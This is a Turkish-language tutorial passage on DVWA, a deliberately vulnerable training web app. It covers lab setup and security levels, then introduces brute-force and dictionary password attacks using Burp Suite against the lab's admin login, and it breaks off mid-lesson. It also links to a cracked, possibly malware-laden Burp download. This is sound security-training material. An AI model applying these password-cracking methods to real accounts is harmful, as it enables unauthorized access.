

MySQL Oturum Bilgileri ================================ root password =====================================

Not:

Sanal makineyi kapatırken sanal makine komut satırından

1 sudo su  $\frac{1}{2}$  parola olarak password girilir.

2 Poweroff

şeklinde kapatmaya özen gösteriniz. Bu şekilde ilave uygulama olan webgoat için servisler geri dönülemez şekilde çakılmaz ve makineyi yeniden başlattığınızda webgoat uygulaması sorunsuz açılabilir (çünkü kapatılırken webgoat servislerini düzenli kapatacak bir script tanımlanmıştır). WebGoat'la işiniz olmazsa ve sadece DVWA ile uğraşacaksanız buna gerek yoktur. Her türlü kapatılabilir.

## <span id="page-26-0"></span>**DERS 1 - DVWA'YA GİRİŞ**

DVWA adlı web uygulamasının bu ilk dersinde dersler boyunca sık sık kullanılacak birkaç özellikten bahsedilecektir. Bu özelliklerin kullanılması gerektiği durumlarda ilk birkaç yazıda tekrar mahiyetinde yer verilecektir, fakat sonradan artık bunlar biliniyor farzedilip sırası geldiğinde nasıl kullanılacağına değinilmeyecektir. Direk kullanımı üzerinden ders akışına devam edilecektir.

İlk olarak DVWA'daki saldırı türlerine değinelim. Aşağıdaki resimde alt alta dizilmiş menüler veya buton da diyebilirsiniz - birer web saldırı tekniklerinin isimlerini temsil etmektedirler.



Sarı ile vurgulanmış alandaki her buton sizi ilgili atağa karşı zafiyet barındıran bir web sayfasına yönlendirecektir. Bu butonlar bu tutorial boyunca derslerin adı olacaktır. Şimdi bu butonların bir de güvenlik yönüne bakalım.



Yukarıdaki resimde sarı ile vurgulanmış kısımdaki DVWA Security butonu DVWA'daki az önce değindiğim butonların götürdüğü sayfalardaki güvenlik düzeyini değiştirebileceğiniz bir ayar sunar. DVWA Security butonuna tıkladıktan sonra gelen içerikte



sarı ile vurgulanan listBox 4 tane güvenlik kademesi sunmaktadır. Resimde görünen Impossible ifadesi güvenliğin olabilecek en üst düzeyde olduğu anlamına gelir. Impossible dışında High, Medium ve Low seviyeleri mevcuttur. Buradan DVWA'nın güvenlik seviyesini dersler boyunca değiştirmeniz gerekecektir. Bu blogda paylaşılan yazıların sonunda [Low Level] ifadesini görüyorsanız o yazı güvenlik düzeyi Low Level'ken yapılmış saldırıyı konu ediniyor anlamına gelir. Aynı şekilde [Medium Level] yer alıyorsa güvenlik seviyesi olarak Medium Level baz alınarak ders anlatılıyor anlamına gelir. Yani eğer bir dersin adında (Low

Level) yazıyorsa bu güvenlik ayarını low level yapmanız gerekir. Eğer bir dersin adında (Medium Level) yazıyorsa bu güvenlik ayarını Medium Level yapmanız gerekir. Hakeze High ve Impossible için de aynı işlemleri gerçekleştirmeniz gerekir.

Eğer güvenliği yukarıdaki resimde sarı ile vurgulanan bölgedeki Impossible'dan Low Level'a çekerseniz tamamen saldırıya açık, hiçbir güvenlik önlemi alınmamış bir DVWA karşınıza gelecektir. Bu sayede saldırı tekniklerini öğrenebilir ve ardından güvenliği bir kademe arttırarak güvenliğin koda nasıl yansıdığını görebilir ve ayrıca bahsedilen güvenlik önlemlerinin nasıl aşılabileceğini de tecrübe edebilirsiniz.

Değinilebilecek bir diğer özellik ise diyelim ki blogdaki dersleri takip ettiniz, DVWA'nın veritabanını saldırı izleriyle kirlettiniz ve en baştan bir daha başlamak istiyorsunuz. Bu durumda veritabanını ilk yüklediğiniz hale getirecek, yani sıfırlayacak sayfaya götüren şu butona tıklamanız gerekmektedir:



Yeşil renki butona tıkladığınızda ekrana gelen içerikteki Create/Reset Database butonuna tıklayarak veritabanınızı sıfırlayabilirsiniz.



Son olarak değinilmesi gereken nokta DVWA'daki her bir dersin ilgili PHP kodlarına her ders içeriğinin sağ alt köşesindeki View Source butonundan erişebilirsiniz.





Saldırı düzenlemeyi öğrendikten sonra bu saldırıdan nasıl korunacağınıza dair olan derslerde kaynak koduna inilecektir ve güvenlik seviyelerinin kaynak kodda ne gibi değişikliklere yol açtığından, güvenlik önlemlerinin koda nasıl yansıdığından bahsedilecektir. Böylelikle bir hacker'ın saldırı bilgisini öğreneceğiniz gibi bir güvenlik uzmanının bu saldırıları nasıl savuşturabileceğini de öğrenebileceksiniz. Bir dersin 4 güvenlik seviyesine ait kaynak kodlarını görmek için her defasında güvenlik seviyesini değiştirip ardından View Source butonuna basmak yerine tüm güvenlik seviyelerinin kaynak kodlarını birarada görmek için View Source butonuna tıklayıp ardından yukarıdaki resimden de görülebileceği gibi pencerenin sol alt köşesinde yer alan Compare All Levels butonuna tıklamanız yeterlidir. Böylece tek bir pencerede hızlı bir şekilde güvenlik seviyelerinin kaynak kodda olan değişimlerini gözlemleyebilir ve bunları birbirleriyle kıyaslayabilirsiniz.

Hepsi bu kadar. Artık derslere başlamak için hazırsınız. Takipte kalın. Hoşçakalın.

## <span id="page-31-0"></span>**DERS 2 - BRUTE FORCE (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak Brute Force saldırısında bulunulacaktır.

Bu tutorial'ın saldırı içerikli ilk yazısının konusuna başlamadan önce bir defaya mahsus tutorial boyunca takip edilecek anlatım methodundan bahsetmekte fayda var. Her ders yazısına Dersin Hedefi başlıklı bir alt başlıkla başlanacaktır. Bu başlık yapacağınız saldırı ile ne sonuca varmanız gerektiği konusunda size direktif verecektir. Ardından derste kullanılacak saldırı tekniğinin tanımından bahsedilecektir. Bunun akabinde ise bahsedilen saldırı tekniğinin DVWA'daki güvenlik zafiyeti barındıran sayfaya nasıl uygulanabileceğinden bahsedilecektir. Böylelikle teorik olarak öğrendiğiniz saldırı tekniğinin pratikte uygulanışını tecrübe etmiş olacaksınız. Dersi toparlamak adına bir de Sonuç bölümü yer alacaktır. Opsiyonel olarak ise Sonuç bölümünden sonra Ekstra adlı başlık yer alacak olup bu başlık saldırıyı gerçekleştirme hususunda kullanılabilecek yan tool'lardan bahsedecektir. Evet, tutorial'ın işleyişi kabaca bu şekilde olacaktır. Haydi şimdi derse başlayalım.

## <span id="page-31-1"></span>**Dersin Hedefi**

Hedefiniz Brute Force saldırısı yaparak admin kullanıcısının şifresini kırmaktır.

## <span id="page-31-2"></span>**Brute Force Nedir?**

Brute Force (Kaba Kuvvet), şifre kırma saldırılarında kullanılan bir saldırı tekniğidir. Bu saldırı tekniği ile login geçiş noktası olan herhangi bir uygulamaya saldırı düzenleyebilir ve doğru şifreyi bulup birinin hesabına giriş yapabilirsiniz. Brute Force ile aynı işleve sahip, fakat tür olarak alternatif bir seçenek olan Dictionary (Sözlük) ise yine şifre kırma saldırılarında kullanılan bir saldırı tekniğidir. Bu teknik ile de login geçiş noktası olan herhangi bir uygulamaya saldırı düzenleyip doğru şifreyi edinmemiz doğrultusunda birinin hesabına giriş yapabilirsiniz.

Brute Force (yani kaba kuvvet) saldırısı, programa verilecek karakter seti (örn; a'dan z'ye tüm harfler veya A'dan Z'ye tüm harfler v.b.) bilgisi, minimum kelime uzunluğu bilgisi ve son olarak maksimum kelime uzunluğu bilgisi ile programın kendisine verilen bu limitler doğrultusunda elde edilebilecek maksimum tüm kelimeleri sırasıyla şifre bu mu değil mi diye login noktasına denemesine denir. Dictionary (yani sözlük) saldırısı ise binlerce, belki milyonlarca sık kullanılan şifrelerin alt alta yer aldığı bir txt dosyasının programa verilip dosyanın her satırının (yani her olası şifrenin) şifremiz bu mu değil mi diye sırayla login noktasına denendiği saldırı türüne denir. Milyonlarca sık kullanılan şifreler arasından birisi eşleştiği an (yani işe yaradığı an) şifre kırıldı (tespit edildi) denir.

Brute Force saldırısı görüldüğü üzere verilen limitler (kısıtlar) doğrultusunda türetilebilecek tüm kombinasyonların denendiği bir saldırı türüdür. Tüm kombinasyonlardan kasıt şudur: Bilgisayar sistemlerinde bir karakter - mesela a harfi - 8 bitten oluşur. (10010001 gibi). Bu 8 bitlik sayının 1'lerini ve 0'larını değiştirerek biz aslında alfabedeki harfleri değiştirmiş oluruz. İşte bu 8 haneli sayıdan türetilebilecek tüm sayılara (karakterlere) tüm kombinasyonlar adını veriyoruz. Brute force saldırısını tüm kombinasyonları deneyecek şekilde düzenlersek bu kombinasyonlar içerisinden biri şifrenin kendisi olursa şifre tespit edilmiş olacaktır. Daha teknik ifadeyle şifre kırılmış olacaktır. Teorik olarak tüm kombinasyonları denemek şeklinde uygulanan Brute Force saldırıları sizi daima kesin sonuca götürür. Yani bu yöntemle kırılamayacak şifre yoktur. Her şifre kırılabilir. Fakat bu yöntem saniyeler içerisinde sizi sonuca götürebileceği gibi günler, haftalar, aylar hatta yıllar içerisinde de sizi sonuca götürebilir. Yani tüm kombinasyonları denemek biraz maliyetli, zaman isteyen bir iştir. Dolayısıyla bunun yerine - Brute Force saldırıları yerine - genellikle sözlük saldırıları gerçekleştirilir. Yani daha önceden oluşturulmuş olası yüzlerce, binlerce şifrelerin yer aldığı bir text dosyasındaki tüm şifreler yazılımla login noktasına sırayla denenir. Eğer saldırgan şanslıysa şifreyi tutturur ve login noktasından içeri girer. Tüm kombinasyonları denemek kadar garanti olmasa da yine de daha optimum bir yoldur. İnternet üzerinde bu iş için paylaşılmış hazır ve kapsamlı sık kullanılan / olası şifreler sözlükleri bulunmaktadır.

#### <span id="page-32-0"></span>**Brute Force Nasıl Yapılır?**

Bu başlık Brute Force nasıl yapılır şeklindedir. Fakat tıpkı Brute Force gibi otomatik şekilde deneme yanılma yapan, yani aynı prensipte çalışan,fakat olası şifre kaynağı olarak matematikten değil de daha önceden doldurulmuş bir olası şifreler txt dosyasından yararlanan Dictionary saldırısı ilave olarak gösterilecektir. Bu iki şifre kırma saldırısını yapabilmek için Burpsuite adlı bir yazılımdan faydalanılacaktır.

Burpsuite yazılımını [şu adresten](https://portswigger.net/burp/downloadfree.html) temin edebilir, Windows kullanıcısıysanız indirdiğiniz jar dosyasının üzerine çift tıklayarak, Linux kullanıcısıysanız konsoldan

1 java -jar burpsuite-versiyonNo.jar

şeklinde kodlamayı terminalde tuşlayarak başlatabilirsiniz. Ama ufak bir not: Burpsuite, çalışmak için JRE'ye ihtiyaç duyar. Eğer JRE, makinanızda yüklü değilse Windows kullanıcıları [şu adresten](http://www.oracle.com/technetwork/java/javase/downloads/jre8-downloads-2133155.html) ilgili JRE sürümünü indirip kurabilirler, linux kullanıcıları ise aşağıdaki sistem kodlamalarını terminallerine sırasıyla girerek JRE'yi makinalarına kurabilirler:

- 1 sudo add-apt-repository ppa:webupd8team/java
- 2 sudo apt-get update
- 3 sudo apt-get install oracle-java8-installer

*Not: Bu makalede yer alan Brute Force saldırısını Burp ile uygulayabilmeniz için Burp'ün lisanslı (ücretli) sürümününe ihtiyacınız vardır. Ancak makalenin devamında gelecek ücretsiz sürümlerin yapabilmesine olanak verilmiş Dictionary saldırısını halen yapabilir durumdasınız. Şayet CRACK'li Burp kullanmayı, yani VİRÜS'lü olması çok çok muhtemel bir Burp'ü kullanmayı ve Brute Force saldırısını deneyimlemeyi isterseniz - yani riski göze alıyorsanız - [şu adresten](http://www.includekarabuk.com/kitaplik/indirmeDeposu/Burp%20Suite%20Professional%20v1.5.01.zip) indirebilir ve gerekli kullanım kılavuzundan yararlanarak kullanabilirsiniz. UYARI: CRACK'li Burp'ün VİRÜS içerebileceğini ve makinelerinize zarar verebileceğini (örn; HASSAS VERİLERİNİZİN ÇALINMASI, HESABINIZIN ELE GEÇİRİLMESİ, MAKİNENİZİN BİR SUÇ OLAYINDA KULLANILMASI gibi) bildiğinizi varsayıyorum ve dolayısıyla SORUMLULUK KABUL ETMEMEKTEYİM.*

#### <span id="page-32-1"></span>**Brute Force Attack**

DVWA web uygulamasındaki Brute Force saldırısını deneme sayfasında bir login ekranı sizi karşılayacaktır.

## **Vulnerability: Brute Force**



#### **More Information**

- . https://www.owasp.org/index.php/Testing for Brute Force (OWASP-AT-004)
- http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
- . http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html

#### [!] Uyarı:

Brute force tekniğiyle şifre kırma saldırılarında limitler programa ne kadar yukarı değerlerde verilirse şifre kırma süresi de türetilecek bu kombinasyonlar adedince uzayacaktır. Dolayısıyla DVWA'da admin kullanıcısı şifresi password olduğundan ve bu şifre 8 karakterli olduğundan verilecek limitleri ne kadar küçültürseniz küçültün şifreyi kısa sürede kırma deneyimi elde edemeyeceksiniz. Bu nedenle işleyişi anlamak adına şimdilik DVWA'nın bir başka saldırıyı konu edindiği bir sayfasındaki (CSRF sayfasındaki) şifre değiştirme ekranından şifrenizi daha basit bir şifreyle değiştirin. Bu sayede brute force ile şifre kırma saldırısı yaptığınızda şifreyi kırma süreniz ciddi oranda düşecektir. Örneğin bu derste biz, şifremizi 4 karakter 